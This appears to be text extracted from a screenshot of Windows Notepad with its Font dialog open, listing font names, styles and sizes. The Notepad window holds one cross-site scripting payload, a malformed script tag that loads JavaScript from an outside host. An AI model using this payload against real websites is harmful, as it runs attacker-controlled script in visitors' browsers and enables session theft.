 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Font
Font: Font style: Size:
Consolas Italic 16
Georgia
HoloLens MDL2 Assets
Impact
Ink Free
Javanese Text
Leelawadee UI
Regular
Italic
Bold
Bold Italic
11
12
14
16
18
20
22
Sample
AaBbYyZz
Script:
Western